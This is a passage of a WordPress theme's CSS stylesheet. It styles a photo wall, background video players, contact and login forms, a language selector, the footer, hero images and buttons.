    -moz-transition: opacity 2s;
    -webkit-transition: opacity 2s;
    -o-transition: opacity 2s;
    opacity: 1;
}


/* Photo Wall */

.photowall-fullwidth {
    margin-left: 10px !important;
    height: auto !important;
}

#photowall-container {
    width: 100%;
    height: 100%;
    top: 102px;
    position: relative;
    padding-bottom: 50px;
    overflow: hidden;
}

.menu-is-vertical #photowall-container {
    top: 1px;
    width: -webkit-calc(100% - 301px);
    width: -moz-calc(100% - 301px);
    width: calc(100% - 301px);
    right: -301px;
}

.boxed-site-layout #photowall-container {
    width: -webkit-calc(100% - 100px);
    width: -moz-calc(100% - 100px);
    width: calc(100% - 100px);
    right: -51px;
}

.photowall-item {
    width: 24.9%;
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    padding: 0;
    overflow: hidden;
    margin-bottom: 1px;
    background-color: #000;
}

.photowall-item a {
    line-height: 0;
}

.photowall-item img {
    max-width: 100%;
    width: 100%;
    display: block;
    float: left;
}

.photowall-item:hover {}

.photowall-item:hover img {}

.photowall-content-wrap {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: rgba(0, 0, 0, 0);
    -webkit-transition: background-color 0.4s, bottom 0.5s;
    -moz-transition: background-color 0.4s, bottom 0.5s;
    transition: background-color 0.4s, bottom 0.5s;
}

.photowall-box {
    display: inline-block;
    color: #fff;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 200;
    padding: 0 0 20px 0;
    width: 100%;
    font-size: 14px;
    letter-spacing: 0.5px;
    line-height: 20px;
    position: absolute;
    bottom: 10px;
    left: 0;
    z-index: 99;
    opacity: 0;
    -webkit-transition: opacity 0.4s, bottom 0.5s;
    -moz-transition: opacity 0.4s, bottom 0.5s;
    transition: opacity 0.4s, bottom 0.5s;
}

.photowall-item:hover .photowall-box {
    opacity: 1;
    bottom: 0;
}

.photowall-title {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    margin: 20px 25px 6px;
    display: block;
}

.photowall-desc {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 18px;
    margin: 0 25px;
    width: 80%;
}

.photowall-item:hover {}

.photowall-item .photowall-image {
    opacity: 1;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.photowall-item:hover .photowall-image {
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
    opacity: 0.5;
}

.photowall-item:hover .photowall-content-wrap {
    background: rgba(0, 0, 0, 0.5);
}

.photowall-lightbox {
    display: block;
    position: absolute;
    z-index: 100;
    top: 0;
    height: 100%;
    width: 100%;
}

.photowall-desc a {
    position: relative;
    z-index: 10;
    color: #fff;
    border: 3px solid #fff;
    padding: 5px 10px;
}

.photowall-desc a:hover {
    color: #fff;
    border: 3px solid #fff;
}


/* Tubular Youtube */

.tubular-controls {
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
}

.tubular-controls .tubular-play,
.tubular-controls .tubular-pause {
    height: 60px;
    width: 60px;
    display: block;
    text-indent: -999999px;
    background-repeat: no-repeat;
    background-position: center center;
}

.tubular-controls .tubular-play {
    background-image: url(images/icons/play-button.png);
}

.tubular-controls .tubular-pause {
    background-image: url(images/icons/pause-button.png);
    border-top: 1px solid rgba(255, 255, 255, 0.5);
}

#tubular-container,
#tubular-shield {
    z-index: 0 !important;
    top: 0;
}

#tubular-container #player {
    cursor: pointer;
}

.youtube-play {
    position: fixed;
    bottom: 40%;
    left: 50%;
    margin-bottom: -40px;
    margin-left: -40px;
    height: 80px;
    width: 80px;
    display: block;
    background: #fff;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 80px;
}

.youtube-play:after {
    position: absolute;
    font-family: 'fontawesome';
    content: "\f04b";
    left: 34px;
    font-size: 22px;
    top: 23px;
    color: #000;
    z-index: 99;
}


/* Vimeo */

div#fullscreenvimeo {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -999;
}

.menu-is-vertical div#fullscreenvimeo {
    left: 300px;
}

.fullscreen-mode-on div#fullscreenvimeo {
    left: 0;
}

div#fullscreenvimeo > iframe {
    display: block;
    width: 100%;
    height: 100%;
    border: none;
}


/* HTML5 Fullscreen Video */

#fullscreenhtml5video,
#fullscreenhtml5video img,
#fullscreenhtml5video object {
    position: fixed;
    right: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1;
    background-repeat: no-repeat;
    background-size: cover;
}

#html5videocontrol {
    position: absolute;
    top: 50%;
    right: 60px;
    z-index: 900;
}

#html5videocontrol i:hover {
    cursor: pointer;
}


/* Video Containers */

#backgroundvideo {
    height: 100%;
    min-height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    z-index: 10;
}

.page-is-not-fullscreen #backgroundvideo.youtube-background-video {
    position: absolute !important;
}

.page-is-not-fullscreen #backgroundvideo.html5-background-video {
    z-index: 0;
}

.vjs-error-display {
    display: none;
}


/* Contact 7 */

.wpcf7-form {
    font-weight: 400;
    font-size: 14px;
}

.wpcf7-form p {
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 3px;
    line-height: 25px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.wpcf7-form input,
.wpcf7-form textarea {
    border: 0;
    background: none;
    border: 1px solid #fff;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
    text-indent: 5px;
    color: #fff;
    transition: border 0.5s;
    -moz-transition: border 0.5s;
    -webkit-transition: border 0.5s;
    -o-transition: border 0.5s;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.text-is-dark .wpcf7-form input,
.text-is-dark .wpcf7-form textarea {
    border: 1px solid #ebebeb;
}

.wpcf7-form p.required {
    bottom: 50px;
    color: #bbb;
    position: relative;
}

span.wpcf7-not-valid-tip {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #FF0000;
    font-size: 10pt;
    font-weight: 400;
    right: -2px;
    padding: 11px 10px;
    position: absolute;
    top: -22px;
    width: 100%;
    z-index: 100;
}

.wpcf7-form #cf7-left {
    width: 15%;
    margin-right: 20px;
    float: left;
}

.wpcf7-form input[type="button"],
.wpcf7-form input[type="submit"],
.wpcf7-form input[type="reset"] {
    width: 140px;
    outline: 0;
    padding: 10px 12px;
    margin-right: 5px;
    display: inline-block;
    color: #000;
    font-size: 11px;
    letter-spacing: 5px;
    font-weight: 600;
    background: none;
    border: 2px solid #000;
    text-transform: uppercase;
    cursor: pointer;
    text-decoration: none;
}

.wpcf7-form input[type="button"]:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-form input[type="reset"]:hover {
    color: #000;
    border: 2px solid #000;
}

.text-is-bright .wpcf7-form input[type="button"],
.text-is-bright .wpcf7-form input[type="submit"],
.text-is-bright .wpcf7-form input[type="reset"] {
    color: #fff;
    border: 2px solid #fff;
}

.text-is-bright .wpcf7-form input[type="button"]:hover,
.text-is-bright .wpcf7-form input[type="submit"]:hover,
.text-is-bright .wpcf7-form input[type="reset"]:hover {
    color: #000;
    background: #fff;
    border: 2px solid #fff;
}

.text-is-dark .wpcf7-form input[type="button"],
.text-is-dark .wpcf7-form input[type="submit"],
.text-is-dark .wpcf7-form input[type="reset"] {
    color: #000;
    border: 2px solid #000;
}

.text-is-dark .wpcf7-form input[type="button"]:hover,
.text-is-dark .wpcf7-form input[type="submit"]:hover,
.text-is-dark .wpcf7-form input[type="reset"]:hover {
    color: #fff;
    background: #000;
    border: 2px solid #000;
}

.wpcf7-form .wpcf7-not-valid-tip {
    background: #fffcaa;
    border: none;
    color: #000;
    font-size: 10px;
    font-weight: 400;
    padding: 2px 14px;
    width: auto;
}

.wpcf7-form .wpcf7-validation-errors {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    padding: 20px 35px;
}

.wpcf7-form .wpcf7-form-control-wrap {
    margin-top: 5px;
    display: block;
}


/* WPML Plugin */

.header-widgets .wpml-lang-selector-wrap {}

.header-widgets #lang_sel {
    float: right;
    position: relative;
    top: 11px;
    margin-left: 10px;
}


/* Back to Top */

#goto-top {
    position: fixed;
    bottom: 68px;
    right: 60px;
    height: 40px;
    width: 40px;
    border-radius: 40px;
    font-size: 12px;
    border: 2px solid #fff;
    line-height: 35px;
    color: #fff;
    text-align: center;
    cursor: pointer;
    display: none;
    transition: border 0.5s, color 0.5s, background-color 0.5s;
    -moz-transition: border 0.5s, color 0.5s, background-color 0.5s;
    -webkit-transition: border 0.5s, color 0.5s, background-color 0.5s;
    -o-transition: border 0.5s, color 0.5s, background-color 0.5s;
    z-index: 99;
}

#goto-top:hover {
    opacity: 1;
    background: #fff;
    border: 2px solid #fff;
    color: #000;
}

.subtle-fade a {
    transition: color 0.5s;
    -moz-transition: color 0.5s;
    -webkit-transition: color 0.5s;
    -o-transition: color 0.5s;
}


/* ******************************
Footer
******************************* */

.footer-tweets {
    background: #F9F9F9;
    margin-top: 100px;
    padding: 10px 0 25px;
}

.footer-block {
    margin: 0;
    padding: 0;
}

.footer-block h3 {
    color: #fff;
}

.footer-container-wrap {
    background: #000;
    background: rgba(0, 0, 0, 0.1);
}

.footer-container-wrap,
.footer-container {}

.footer-container {
    padding: 80px 0 100px;
}

#footer {
    margin: 0 auto;
}

#footer .footer-column {
    margin: 0 auto;
    width: 43%;
    text-align: center;
}

#footer .footer-column:first-child {}

#footer .footer-double-column {
    margin: 0 10px 0 10px;
    width: 440px;
    float: left;
}

#footer h3 {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    margin: 0 0 15px;
    padding: 20px 0 10px;
    text-transform: uppercase;
}

#footer h3 a {
    color: #666;
}

#footer h3 a:hover {
    color: #000;
}

#footer .description,
#footer .textwidget {
    padding: 0;
    margin-right: 10px;
}

#footer a {
    text-decoration: none;
}

#footer #popularposts_list .popularpost_info .popularpost_title,
#footer #recentposts_list .recentpost_info .recentpost_title,
.relatedtitle a {
    color: #000;
    font-size: 15px;
    line-height: 17px;
    font-weight: bold;
}

#footer #recentposts_list p,
#footer #popularposts_list p {
    color: #aaa;
}

#footer #popularposts_list .popularpost_info .popularpost_title:hover,
#footer #recentposts_list .recentpost_info .recentpost_title:hover,
.relatedtitle a:hover {
    color: #000;
}

#footer a:hover {}

#footer .socialmedia-buttons {
    margin-top: 15px;
    text-align: left;
}

#footer .social-size-32 img,
#footer .social-size-16 img {
    position: static;
}

#footer .social_contact_text {
    display: block;
    float: none;
    margin-left: 0;
    margin-top: 10px;
}

#footer .social_contact_text a {
    color: #fff;
}

.footer-widget a {
    color: #848484;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
}

.footer-widget {
    color: #aaa;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.5px;
}

.footer-widget a {}

.footer-widget .tagcloud a {
    color: #E4E4E4;
}

.footer-widget ul {
    list-style: none;
    font-size: 12px;
    line-height: 18px;
    padding: 0;
    margin: 0;
}

.portfolio_widget_about {
    margin-bottom: 15px;
}

.footer-widget ul li {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 10px;
    padding: 0 0 4px;
}

.footer-widget ul li,
.footer-widget #recentposts_list li,
.footer-widget #popularposts_list li {
    border-bottom: 1px solid #ededed;
}

.footer-widget ul li img {
    margin: 0px;
    padding: 0 8px 0 0;
    margin-bottom: -2px;
}

.footer-widget a:hover {
    text-decoration: none;
}

.footer-widget .Social_Widget {
    margin-top: 20px;
}

.entry-post-wrapper .edit-entry {
    display: none;
}

.single .edit-entry {
    display: block;
}

.mtheme-error-notice {
    text-align: center;
    color: #fff;
    display: block;
}


/* ******************************
Fontawesome Shortcode
Since version 1.7
******************************* */

.shortcode-fontawesome-icon {
    display: inline-block;
}

.shortcode-fontawesome-icon.small {
    font-size: 20px;
}

.shortcode-fontawesome-icon.small.circle-yes {
    width: 40px;
    height: 40px;
    line-height: 40px;
}

.shortcode-fontawesome-icon.medium {
    font-size: 35px;
}

.shortcode-fontawesome-icon.medium.circle-yes {
    width: 65px;
    height: 65px;
    line-height: 65px;
}

.shortcode-fontawesome-icon.large {
    font-size: 60px;
}

.shortcode-fontawesome-icon.large.circle-yes {
    width: 100px;
    height: 100px;
    line-height: 100px;
}

.shortcode-fontawesome-icon.circle-yes {
    color: #000;
    background-color: #fff;
    text-align: center;
    border-radius: 90px;
    -moz-border-radius: 90px;
    -webkit-border-radius: 90px;
}

.shortcode-fontawesome-icon.circle-no,
.shortcode-fontawesome-icon.circle-yes {
    margin-top: 5px;
}


/*
@ WPML Language selector.
*/

.wpml-lang-selector-wrap {
    float: right;
    position: absolute;
    top: 88px;
    right: 5px;
    z-index: 99;
}

.sticky-menu-activate .wpml-lang-selector-wrap {
    display: none;
}

.wpml-lang-selector-wrap #lang_sel {}

.wpml-lang-selector-wrap #lang_sel li,
.wpml-lang-selector-wrap #lang_sel ul ul {
    width: 180px;
}

.mobile-wpml-lang-selector-wrap {
    margin-top: 65px;
    text-align: center;
}

.mobile-wpml-lang-selector-wrap #lang_sel li,
.mobile-wpml-lang-selector-wrap #lang_sel ul ul {
    width: 200px;
}


/* Remove following class if language selector needs default colors */

.mobile-wpml-lang-selector-wrap #lang_sel a.lang_sel_sel {
    background-color: #eee;
    color: #000;
}

.wpml-lang-selector-wrap #lang_sel a.lang_sel_sel {
    background-color: #eee;
    color: #000;
}


/* Transparent border for language selector. */

.mobile-wpml-lang-selector-wrap #lang_sel a,
.mobile-wpml-lang-selector-wrap #lang_sel a:visited {
    border-color: rgba(255, 255, 255, 0.3);
}

.wpml-lang-selector-wrap #lang_sel a,
.wpml-lang-selector-wrap #lang_sel a:visited {
    border-color: rgba(255, 255, 255, 0.1);
}


/* Responsive language selector position */

.mobile-wpml-lang-selector-wrap #lang_sel {
    margin-top: 15px;
    position: relative;
    z-index: 999;
}


/*
@ WPML Language selector.
*/

.wpml-lang-selector-wrap #lang_sel ul ul,
.mobile-wpml-lang-selector-wrap ul ul {
    z-index: 99;
}


/*
RevSLider*/

.tp-bannertimer {
    height: 2px !important;
}


/*
Owl Carousel*/

.gridblock-owlcarousel-wrap {
    width: 99.9%;
    overflow: hidden;
}

.page-template-template-fullpage .gridblock-owlcarousel-wrap {
    width: 100%;
}

.gridblock-owlcarousel-wrap .displayed-image {
    width: 100%;
    max-width: 100%;
}


/*
Shortcode since version 2.4 of shortcode plugin
*/

.shortcode-time-counter-block {
    text-align: center;
}

i.time-count-icon {
    font-size: 80px;
}

.time-count-data {
    color: #000000;
    font-size: 45px;
    font-weight: bold;
    letter-spacing: 0;
    padding: 30px 0 0 0;
}

.shortcode-time-counter-block h4 {
    color: #2b2b2b;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 2px;
}


/*
jQuery Tips
*/

.ui-tooltip {
    position: absolute;
    padding: 2px 10px;
    background: #eee;
    color: #000;
    font-size: 11px;
    letter-spacing: 1px;
    font-weight: 400;
    z-index: 9999;
}

.responsive-header-log-user {
    background-color: #ff6f52;
    color: #fff;
    cursor: pointer;
    float: right;
    height: 48px;
    line-height: 48px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 48px;
    z-index: 900;
    display: none;
}

.responsive-header-log-user:hover {
    background-color: #000;
}

.side-dashboard-wrap {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: right;
    width: 290px;
    height: 100%;
    background-color: #f2f2f2;
    padding: 40px;
    position: fixed;
    z-index: 999;
    top: 0;
    overflow-y: scroll;
    background: rgb(244, 244, 244);
}

.darshboard-inner-wrap {}

.dashboard-push-offscreen {
    right: -290px;
}

.dashboard-push-onscreen {
    right: 0 !important;
}

.body-dashboard-push {}

.body-dashboard-push-right {
    left: -290px;
}

.body-dashboard-push-left.page-is-fullscreen {}


/*Login Widget*/

.mtheme_login_widget .widget_login_logout {
    padding-top: 20px;
}

.mtheme_login_widget .greetings_text {
    margin: 10px 0 30px;
}

.mtheme_login_widget .greetings_text strong {
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    font-size: 11px;
}

.mtheme_login_widget #mtheme-loginform input {
    border: 1px solid #e3e3e3;
    font-size: 11px;
    padding: 10px;
}

.mtheme_login_widget #mtheme-loginform input#user_login,
.mtheme_login_widget #mtheme-loginform input#user_pass {
    width: 185px;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
    -webkit-appearance: none;
}

.mtheme_login_widget #mtheme-loginform input#user_login:focus,
.mtheme_login_widget #mtheme-loginform input#user_pass:focus {
    border-color: #000;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
}

.mtheme_login_widget #mtheme-loginform input#wp-submit,
.mtheme_login_widget .mtheme_login_widget-logout-text {
    border: 2px solid #000;
    border-radius: 5px;
    padding: 10px 15px;
    background: #fff;
    color: #000;
    font-size: 10px;
    letter-spacing: 1px;
    width: 100px;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
    -webkit-appearance: none;
}

.mtheme_login_widget #mtheme-loginform input#wp-submit:hover,
.mtheme_login_widget .mtheme_login_widget-logout-text:hover {
    background-color: #000;
    color: #fff;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
}

.mtheme_login_widget #mtheme-loginform label {
    color: #000;
    display: block;
    font-size: 10px;
    letter-spacing: 2px;
    padding-bottom: 5px;
    text-transform: uppercase;
}


/*
Like CSS
*/

.mtheme-post-like-wrap {
    text-align: center;
    padding-top: 30px;
}

.like-vote-icon {
    border-size: 2px solid #FF6F52;
    height: 60px;
    width: 60px;
    font-size: 20px;
    display: inline-block;
    text-align: center;
    border-radius: 60px;
    color: #FF6F52;
}

.like-notvoted {
    -webkit-transition: -webkit-transform 0.5s, background-color 0.5s;
    -moz-transition: -moz-transform 0.5s, background-color 0.5s;
    transition: transform 0.5s, background-color 0.5s;
}

.like-notvoted:hover {
    background-color: #000;
    -webkit-transition: -webkit-transform 0.5s, background-color 0.5s;
    -moz-transition: -moz-transform 0.5s, background-color 0.5s;
    transition: transform 0.5s, background-color 0.5s;
}

.like-notvoted:hover i {
    color: #fff;
}

.like-alreadyvoted {
    color: #fff;
}

.like-vote-icon i {
    font-size: 28px;
    line-height: 60px;
}

.post-link-count-wrap {
    font-size: 11px;
    letter-spacing: 1px;
    margin-top: 20px;
    font-weight: 400;
}

.post-like-count {
    font-size: 11px;
    font-weight: 900;
}


/* Layout helpers
----------------------------------*/

.ui-helper-hidden {
    display: none;
}

.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.ui-helper-reset {}

.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
    content: "";
    display: table;
    border-collapse: collapse;
}

.ui-helper-clearfix:after {
    clear: both;
}

.ui-helper-clearfix {
    min-height: 0;
    /* support: IE7 */
}

.ui-helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: Alpha(Opacity=0);
}

.ui-front {
    z-index: 100;
}


/*
Hero Image
*/

.hero-link-to-base {
    cursor: pointer;
    display: block;
}

.heroimage-wrap {
    position: relative;
    top: 0;
    width: 100%;
    background-position: top center;
    background-repeat: no-repeat;
    background-attachment: fixed;
}

.hero-text-wrap {
    width: 100%;
    position: absolute;
    top: 40%;
    text-align: center;
}

.textlocation-bottom .hero-text-wrap {
    top: auto;
    bottom: 16%;
}

.textlocation-top .hero-text-wrap {
    top: 250px;
}

.hero-text-wrap ul {
    list-style: none;
    display: inline-block;
    width: 100%;
}

.hero-text-inner {
    border-left: 4px solid #fff;
    padding-left: 25px;
}

.hero-text-wrap ul li {
    display: none;
    padding: 0 20px;
}

.hero-text-wrap ul.single li:first-child {
    display: block;
}

.hero-text-wrap ul.border li {
    border: 1px solid #fff;
    padding: 20px 40px 10px;
}

.hero-text-wrap ul.border-top-bottom li {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 20px 40px 10px;
}

.hero-text-wrap .hero-subtitle {
    color: #ffffff;
    color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 12px;
    margin-bottom: 30px;
}

.hero-text-wrap .hero-title {
    color: #fff;
    font-size: 70px;
    font-weight: 800;
    letter-spacing: -1.3px;
    line-height: 90px;
}

.heroimage-wrap .mouse-pointer-wrap {
    position: absolute;
    width: 100%;
    z-index: 10;
    bottom: 60px;
    text-align: center;
}

.heroimage-wrap .mouse-pointer {
    border: 2px solid #FFFFFF;
    border: 2px solid rgba(255, 255, 255, 0.4);
    height: 50px;
    width: 30px;
    border-radius: 20px;
    position: relative;
    margin: 0 auto;
}

.indication-animated {
    -webkit-animation-duration: 4s;
    animation-duration: 4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@-webkit-keyframes indicate-bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        -webkit-transform: translateY(0);
    }
    40% {
        -webkit-transform: translateY(10px);
    }
    60% {
        -webkit-transform: translateY(5px);
    }
}

@keyframes indicate-bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        transform: translateY(0);
    }
    40% {
        transform: translateY(10px);
    }
    60% {
        transform: translateY(5px);
    }
}

.indicate-bounce {
    -webkit-animation-name: indicate-bounce;
    animation-name: indicate-bounce;
}

.heroimage-wrap .mouse-wheel {
    position: absolute;
    top: 8px;
    height: 6px;
    width: 2px;
    background-color: #fff;
    left: 50%;
    margin-left: -1px;
    border-radius: 3px;
}

.heroimage-wrap .mouse-pointer-title {
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
}

.hero-typewrite-element {
    display: inline-block;
    font-size: 62px;
    line-height: 62px;
    letter-spacing: 1px;
    color: #fff;
    font-weight: 900;
}

.intensity-dark .hero-title,
.intensity-dark .hero-subtitle {
    color: #000;
}

.intensity-dark .mouse-pointer {
    border-color: #000;
}

.intensity-dark .mouse-wheel {
    background-color: #000;
}


/*
Photocard
*/

.column-half {
    width: 50%;
}

.column-float-right {
    float: right;
}

.column-float-left {
    float: left;
}

.photocard-wrap {
    position: relative;
}

.photocardvideo-fallback-image {
    width: 100%;
    max-width: 100%;
}

.photocard-image-wrap.column-float-left {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
}

.photocard-image-wrap.column-float-right {
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
}

.photocard-image-wrap,
.photocard-image-wrap img {
    line-height: 0;
}

.photocard-image-wrap video {
    width: 100%;
    max-width: 100%;
}

.photocard-image-container {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 105%;
    left: 0;
    position: absolute;
    top: 0;
    width: 105%;
}

.photocard-contents-inner {
    padding: 160px 120px;
}

.boxed-column .photocard-contents-inner {
    padding: 50px;
}

.image-set-bottom .photocard-contents-inner {
    padding: 80px 25% 50px;
}

.image-set-top .photocard-contents-inner {
    padding: 80px 25%;
}

.photocard-wrap .fullwidth-image {
    max-width: 100%;
    width: 100%;
}

.text-align-center {
    text-align: center;
}

.text-align-right {
    text-align: right;
}

.text-align-left {
    text-align: left;
}

.photocard-contents {}

.photocard-content-wrap.photocard-bright .heading-block h2 {
    color: #fff;
}

.photocard-content-wrap.photocard-bright .heading-block h3 {
    color: #eee;
    color: rgba(255, 255, 255, 0.8);
}

.photocard-content-wrap.photocard-bright .photocard-contents {
    color: #fff;
    color: rgba(255, 255, 255, 0.6);
}

.photocard-content-wrap.photocard-dark .heading-block h2 {
    color: #000;
}

.photocard-content-wrap.photocard-dark .photocard-contents {
    color: #777;
}

.photocard-content-wrap.photocard-dark h3.section-subtitle,
.photocard-content-wrap.photocard-dark .heading-block h3 {
    color: #444;
}

.photocard-contents-inner .mtheme-button {
    margin: 10px 0;
}


/*
Heading
*/

.section-contents {
    margin: 40px auto 0;
}

.section-heading .section-contents {
    margin-bottom: 20px;
}

.span12 > .section-contents {
    width: 40%;
}

.section-heading {
    margin-bottom: 60px;
}

.section-end {
    position: relative;
}

.section-heading .section-end:after {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    bottom: -20px;
    content: " ";
    margin-left: -150px;
    position: absolute;
    width: 300px;
    left: 50%;
}

.section-align-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.section-align-right {
    text-align: right;
}

.section-align-right .section-end:after {
    right: 3px;
    left: auto;
}

.section-align-center .section-end:after {
    margin-left: -150px;
}

.section-align-left .section-end:after {
    margin-left: 0;
    left: 3px;
    right: auto;
}

h1.section-title {
    font-size: 46px;
    line-height: 46px;
    font-weight: 300;
    margin-bottom: 10px;
    position: relative;
    padding-top: 25px;
}

.entry-content .text-is-bright .section-heading .section-end:after {
    border-bottom-color: rgba(255, 255, 255, 0.2);
}

.entry-content .text-is-dark .section-heading .section-end:after {
    border-bottom-color: rgba(0, 0, 0, 0.2);
}

h2.section-title {
    font-size: 32px;
    font-weight: 500;
    margin-bottom: 5px;
    line-height: 42px;
}

h3.section-title {
    font-size: 18px;
    line-height: 18px;
}

h4.section-title {
    font-size: 14px;
    line-height: 14px;
}

h5.section-title {
    font-size: 10px;
    line-height: 10px;
}

h6.section-title {
    font-size: 7px;
    line-height: 7px;
}

.heading-block h2 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 5px;
}

.entry-content .heading-block h3,
.entry-content h3.section-subtitle {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1.5px;
    margin-bottom: 0;
    margin-top: 15px;
}

.entry-content h3.section-subtitle,
.entry-content .heading-block h3 {
    color: #f7f7f7;
}

.heading-block {
    position: relative;
    margin-bottom: 50px;
}

.heading-block:after {
    position: absolute;
    content: " ";
    width: 300px;
    margin-left: -150px;
    bottom: -25px;
    border-bottom: 1px solid #ddd;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.photocard-bright .heading-block:after,
.bright .heading-block:after {
    border-bottom-color: rgba(255, 255, 255, 0.05);
}

.text-align-left .heading-block:after {
    margin-left: 0;
    left: 0;
}

.text-align-right .heading-block:after {
    margin-left: 0;
    right: 0;
}


/* General button style (reset) */

.mtheme-button {
    border: none;
    color: inherit;
    background: none;
    cursor: pointer;
    padding: 10px 30px;
    display: inline-block;
    margin: 50px 0;
    letter-spacing: 1px;
    font-size: 13px;
    line-height: 12px;
    font-weight: 600;
    outline: none;
    position: relative;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
    z-index: 1;
    overflow: visible;
}

.mtheme-button.big-button {
    padding: 15px 40px;
}

.proofing-gallery-button {
    margin-bottom: 30px;
}

.button-blog-continue .mtheme-button {
    margin: 0;
}

.mtheme-button .button-icon i {
    font-size: 14px;
}

.mtheme-button .button-icon {
    left: -5px;
    position: relative;
    right: auto;
    top: -1px;
}

.ajax-gridblock-data .mtheme-button,
.button-shortcode .mtheme-button {
    margin: 0;
}

.image-set-bottom .mtheme-button {
    margin-bottom: 10px;
}

.image-set-top .mtheme-button {
    margin-bottom: 10px;
}

.section-heading .mtheme-button {
    margin: 10px 0;
}

.mtheme-button:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
}


/* Button */

.static_slideshow_content_link .supersized-button,
.slideshow_content_link .supersized-button {
    display: inline-block;
    position: relative;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
}

.static_slideshow_content_link .supersized-button:after,
.slideshow_content_link .supersized-button:after {
    width: 100%;
    height: 0%;
    bottom: 0;
    left: 0;
    background: #fff;
    position: absolute;
    content: " ";
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
    z-index: -1;
}

.static_slideshow_content_link .supersized-button:hover:after,
.slideshow_content_link .supersized-button:hover:after {
    height: 100%;
}

.static_slideshow_content_link .supersized-button:hover,
.slideshow_content_link .supersized-button:hover {
    color: #000;
}

.fullscreen-slide-dark .slideshow_title,
.fullscreen-slide-dark .static_slideshow_title,
.fullscreen-slide-dark .slideshow_caption,
.fullscreen-slide-dark .static_slideshow_caption {
    color: #000;
}

.fullscreen-slide-dark .slideshow_content_link .supersized-button,
.fullscreen-slide-dark .static_slideshow_content_link .supersized-button {
    border-color: #000;
    color: #000;
}

.fullscreen-slide-dark .static_slideshow_content_link .supersized-button:after,
.fullscreen-slide-dark .slideshow_content_link .supersized-button:after {
    background: #000;
}

.fullscreen-slide-dark .static_slideshow_content_link .supersized-button:hover,
.fullscreen-slide-dark .slideshow_content_link .supersized-button:hover {
    color: #fff;
}

.fullscreen-slide-dark .slideshow-controls-wrap {
    background: rgba(0, 0, 0, 0.2);
}

.fullscreen-slide-dark .slideshow-controls-wrap:hover {
    background: rgba(0, 0, 0, 0.25);
}

.fullscreen-slide-dark #progress-bar {
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* FF3.6+ */
